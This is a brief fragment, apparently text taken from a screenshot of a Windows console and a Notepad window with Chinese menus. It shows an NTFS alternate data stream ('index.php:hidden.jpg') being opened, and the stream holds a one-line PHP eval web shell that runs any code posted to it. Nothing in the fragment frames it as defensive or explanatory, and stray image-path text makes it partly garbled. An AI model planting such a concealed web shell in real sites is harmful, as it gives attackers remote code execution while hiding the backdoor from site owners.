 C:\one>notepad index.php:hidden.jpg
C:\one>
视频
index.php:hidden.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['test']);?>